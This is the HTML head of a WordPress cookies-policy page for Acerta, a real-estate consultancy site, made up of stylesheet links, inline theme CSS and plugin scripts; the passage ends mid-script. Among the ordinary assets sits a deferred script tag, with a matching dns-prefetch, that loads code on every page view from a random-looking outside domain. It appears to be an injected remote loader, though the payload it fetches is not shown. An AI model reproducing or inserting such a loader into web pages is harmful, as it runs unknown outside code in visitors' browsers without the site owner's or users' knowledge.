

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grupoacerta.com/language/en/cookies-policy/
body_size: 21235
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	
	<title>Cookies policy &#8211; Acerta &#8211; Consulting services in the real estate and construction sector</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://grupoacerta.com/politica-de-cookies-2/" hreflang="es" />
<link rel="alternate" href="https://grupoacerta.com/language/en/cookies-policy/" hreflang="en" />
<link rel='dns-prefetch' href='//ototoqtklktzlk.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Acerta - Consulting services in the real estate and construction sector &raquo; Feed" href="https://grupoacerta.com/language/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Acerta - Consulting services in the real estate and construction sector &raquo; Comments Feed" href="https://grupoacerta.com/language/en/comments/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://grupoacerta.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='dripicons-css' href='https://grupoacerta.com/wp-content/plugins/stal-core/inc/icons/dripicons/assets/css/dripicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css' href='https://grupoacerta.com/wp-content/plugins/stal-core/inc/icons/elegant-icons/assets/css/elegant-icons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://grupoacerta.com/wp-content/plugins/stal-core/inc/icons/font-awesome/assets/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://grupoacerta.com/wp-content/plugins/stal-core/inc/icons/ionicons/assets/css/ionicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://grupoacerta.com/wp-content/plugins/stal-core/inc/icons/linea-icons/assets/css/linea-icons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css' href='https://grupoacerta.com/wp-content/plugins/stal-core/inc/icons/linear-icons/assets/css/linear-icons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://grupoacerta.com/wp-content/plugins/stal-core/inc/icons/simple-line-icons/assets/css/simple-line-icons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://grupoacerta.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://grupoacerta.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://grupoacerta.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://grupoacerta.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://grupoacerta.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://grupoacerta.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://grupoacerta.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://grupoacerta.com/wp-content/plugins/qode-framework/inc/common/assets/plugins/select2/select2.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='stal-core-dashboard-style-css' href='https://grupoacerta.com/wp-content/plugins/stal-core/inc/core-dashboard/assets/css/core-dashboard.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://grupoacerta.com/wp-content/plugins/stal-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='stal-main-css' href='https://grupoacerta.com/wp-content/themes/stal/assets/css/main.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='stal-core-style-css' href='https://grupoacerta.com/wp-content/plugins/stal-core/assets/css/stal-core.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='stal-child-style-css' href='https://grupoacerta.com/wp-content/themes/stal-child/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='stal-style-css' href='https://grupoacerta.com/wp-content/themes/stal/style.css?ver=6.7.2' type='text/css' media='all' />
<style id='stal-style-inline-css' type='text/css'>
@media only screen and (max-width: 680px){h1 { font-size: 45px;line-height: 50px;}}#qodef-page-footer-top-area { background-color: #101010;}#qodef-page-footer-bottom-area { background-color: #101010;}#qodef-page-footer-bottom-area #qodef-page-footer-bottom-area-inner { border-top-color: rgba(255,255,255,0.2);border-top-width: 1px;}.qodef-fullscreen-menu-holder { background-color: #ffffff;}.qodef-h1 a:hover, h1 a:hover, .qodef-h2 a:hover, h2 a:hover, .qodef-h3 a:hover, h3 a:hover, .qodef-h4 a:hover, h4 a:hover, .qodef-h5 a:hover, h5 a:hover, .qodef-h6 a:hover, h6 a:hover, a:hover, p a:hover, a.qodef-gray-link:hover, blockquote:before, input[type=email]:focus, input[type=number]:focus, input[type=password]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=url]:focus, textarea:focus, body .select2-container--default.select2-container--open .select2-selection--multiple, body .select2-container--default.select2-container--open .select2-selection--single, body .select2-container--default .select2-results__option[aria-selected=true], body .select2-container--default .select2-results__option[data-selected=true], body .select2-container--default .select2-results__option--highlighted[aria-selected], #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, .qodef-blog article .qodef-e-info .qodef-e-info-item a:hover, .qodef-blog article .qodef-e-info .qodef-e-info-item.qodef-e-info-category:before, .qodef-blog article .qodef-e-info .qodef-e-info-item.qodef-e-info-date:before, .qodef-blog article .qodef-e-info .qodef-e-info-item.qodef-e-info-tags:before, .qodef-blog article.format-link .qodef-icon-linea-icons, .qodef-blog article.format-quote .qodef-icon-linea-icons, .qodef-blog article.format-quote .qodef-e-quote-author-position, #qodef-page-comments-list .qodef-comment-item .qodef-e-links>.comment-reply-link:after:hover, .qodef-m-filter .qodef-m-filter-item.qodef--active, .qodef-m-filter .qodef-m-filter-item:hover, .wp-block-button.is-style-outline .wp-block-button__link, .wp-block-archives li a:hover, .wp-block-categories li a:hover, .wp-block-latest-posts li a:hover, blockquote.wp-block-pullquote:before, .wp-block-pullquote blockquote:before, .wp-block-quote:before, #qodef-mobile-header-navigation ul li:hover>a, #qodef-mobile-header-navigation ul li.current-menu-ancestor>a, #qodef-mobile-header-navigation ul li.current-menu-item>a, .qodef-header-navigation ul li.qodef-menu-item--narrow ul li.current-menu-item>a, .qodef-header-navigation ul li.qodef-menu-item--narrow ul li:hover>a, .qodef-blog.qodef-item-layout--simple article .qodef-e-title a:hover, #qodef-author-info .qodef-m-author-position, .qodef-fullscreen-menu-holder nav.qodef-fullscreen-menu ul li ul li a:hover, .qodef-header--vertical .qodef-header-vertical-navigation ul li a:hover, .qodef-header--vertical .qodef-header-vertical-navigation ul li.current-menu-ancestor>a, .qodef-header--vertical .qodef-header-vertical-navigation ul li.current-menu-item>a, .qodef-header--vertical .qodef-header-vertical-navigation ul li.current_page_item>a, #qodef-page-mobile-header .qodef-mobile-header-logo-link, .qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second .qodef-drop-down-second-inner>ul>li ul li.current-menu-item>a, .qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second .qodef-drop-down-second-inner>ul>li ul li:hover>a, .qodef-portfolio-single-item .qodef-portfolio-info a:not(.qodef-share-link):hover, .qodef-ps-related-posts-holder .qodef-ps-related-text .qodef-ps-related-categories, .qodef-portfolio-list .qodef-e-info-category a, .qodef-portfolio-list.qodef-item-layout--info-on-hover .qodef-e-content .qodef-e-content-inner .qodef-e-info-category a, .qodef-team-list .qodef-e-role, .qodef-team-list.qodef-item-layout--info-on-hover .qodef-e-social-content.opened .qodef-team-member-social-icon-opener, .qodef-testimonials-list .qodef-e-author-job, .qodef-header--dark .qodef-search-opener.search-icon-in-box .qodef-search-opener-inner, .qodef-accordion.qodef-layout--simple .qodef-accordion-title.ui-state-active, .qodef-accordion.qodef-layout--simple .qodef-accordion-title.ui-state-hover, .qodef-banner .qodef-m-text-field, .qodef-button.qodef-layout--outlined, .qodef-contact-info .qodef-m-vertical-text, .qodef-contact-info .qodef-m-info>div span, .qodef-icon-list-item .qodef-e-title a:hover, .qodef-image-with-text.qodef--with-link .qodef-m-image:hover+.qodef-m-content .qodef-m-title, .qodef-image-with-text.qodef--with-link .qodef-m-title:hover, .qodef-pricing-table .qodef-m-title p, .qodef-pricing-table .qodef-m-content .qodef-icon-ionicons, .qodef-section-title.qodef-title-with-tagline .qodef-m-title-tagline, .qodef-swapping-image-gallery.qodef-title-with-tagline .qodef-m-title-tagline, .qodef-video-button .qodef-m-play, .qodef-side-area-opener:hover, .qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown-opener, #qodef-top-area .qodef-woo-dropdown-cart .qodef-woo-dropdown-items a:hover, .qodef-woo-dropdown-cart .qodef-m-order-details .qodef-m-order-amount, .qodef-woo-dropdown-cart .qodef-m-order-details .qodef-m-order-label, .qodef-working-hours-list .qodef-e-day-icon, .qodef-working-hours-list .qodef-e-time.qodef--closed, .qodef-working-hours-list .qodef-m-footer-icon { color: #009847;}.qodef-theme-button, button[type=submit], input[type=submit], .swiper-button-next:hover, .swiper-button-prev:hover, #qodef-404-page button, .qodef-blog article.format-audio .mejs-controls .mejs-time-rail .mejs-time-current, .qodef-blog.qodef--single article .qodef-e-info.qodef-info--bottom .qodef-e-info-tags a:hover, .wp-block-button .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, .wp-block-file .wp-block-file__button, .has-primary-background-color, #qodef-back-to-top, #qodef-author-info .qodef-m-social-icons a, #qodef-single-post-navigation .qodef-m-nav.qodef--next:hover .qodef-icon-linea-icons, #qodef-single-post-navigation .qodef-m-nav.qodef--prev:hover .qodef-icon-linea-icons, .qodef-fullscreen-menu-opener.qodef-fullscreen-menu-opener--predefined, #qodef-page-mobile-header #qodef-mobile-header-opener, .qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in .qodef-e .qodef-e-hover-logo .qodef-m-split, .qodef-team-list.qodef-item-layout--info-on-hover .qodef-e-social-content .qodef-team-member-social-icon, .qodef-team-list.qodef-item-layout--info-on-hover .qodef-e-social-content .qodef-team-member-social-icon-opener, .qodef-testimonials-list .swiper-pagination-bullets .swiper-pagination-bullet:before, .qodef-testimonials-list .swiper-button-next, .qodef-search-opener.search-icon-in-box .qodef-search-opener-inner, .qodef-accordion.qodef-layout--simple .qodef-accordion-title.ui-state-active .qodef-accordion-mark span.qodef-icon, .qodef-accordion.qodef-layout--simple .qodef-accordion-title.ui-state-hover .qodef-accordion-mark span.qodef-icon, .qodef-button.qodef-layout--filled.qodef-html--link, .qodef-button.qodef-layout--outlined:hover, .qodef-button.qodef-layout--splitted, .qodef-button.qodef-layout--splitted:hover, .qodef-icon-list-item .qodef-m-square, .qodef-icon-list-item.qodef-icon--predefined a:before, .qodef-icon-holder.qodef-layout--circle, .qodef-icon-holder.qodef-layout--square, .qodef-image-gallery .swiper-button-next:hover, .qodef-image-gallery .swiper-button-prev:hover, .qodef-side-area-opener.qodef-side-area-opener--predefined, .qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li a, .qodef-social-share.qodef-layout--list li a, .qodef-woo-dropdown-cart .qodef-m-opener .qodef-m-opener-count, .qodef-woo-dropdown-cart .qodef-e-quantity, .qodef-woo-dropdown-cart .qodef-m-action-link { background-color: #009847;}.qodef-header--light #qodef-page-header .qodef-header-logo-link.qodef-textual-logo.has-background-color .qodef-logo-text { background-color: #009847!important;}input[type=email]:focus, input[type=number]:focus, input[type=password]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=url]:focus, textarea:focus, .wp-block-button.is-style-outline .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, #qodef-back-to-top .qodef-back-to-top-icon, .qodef-button.qodef-layout--outlined, .qodef-button.qodef-layout--outlined:hover { border-color: #009847;}#qodef-top-area { background-color: #ffffff;height: 35px;}#qodef-side-area { background-image: url(https://grupoacerta.com/wp-content/uploads/2020/02/side-area-background.jpg);background-size: cover;}.qodef-page-title { height: 450px;background-color: #626262;}.qodef-page-title .qodef-m-title { color: #ffffff;}@media only screen and (max-width: 1024px) { .qodef-page-title { height: 200px;}}h6 { font-family: "Roboto";font-size: 13px;font-weight: 400;letter-spacing: 0.045em;text-transform: uppercase;}a, p a { color: #009846;font-weight: 500;}a:hover, p a:hover { color: #6d6f72;}.qodef-header--standard #qodef-page-header { background-color: #ffffff;border-bottom: 1px solid #ffffff;}.qodef-header--standard #qodef-page-header-inner, .qodef-header--standard .qodef-header-sticky { padding-left: 0px;padding-right: 0px;}
</style>
<link rel='stylesheet' id='swiper-css' href='https://grupoacerta.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://grupoacerta.com/wp-content/themes/stal/assets/plugins/magnific-popup/magnific-popup.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='stal-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C600%2C700%2C700i%7CMuli%3A300%2C400%2C500%2C600%2C700%2C700i%7CRoboto%3A300%2C400%2C500%2C600%2C700%2C700i&#038;subset=latin-ext&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='stal-core-elementor-css' href='https://grupoacerta.com/wp-content/plugins/stal-core/inc/elementor/assets/css/elementor.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://grupoacerta.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://grupoacerta.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://grupoacerta.com/wp-content/uploads/elementor/css/post-6.css?ver=1694888234' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://grupoacerta.com/wp-content/uploads/elementor/css/global.css?ver=1694888235' type='text/css' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://grupoacerta.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://grupoacerta.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://grupoacerta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/grupoacerta.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/grupoacerta.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://grupoacerta.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.7.2" id="front-principal-js"></script>
<script type="text/javascript" src="https://ototoqtklktzlk.com/doulc?ts=1748306112" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ecs_ajax_load-js-extra">
/* <![CDATA[ */
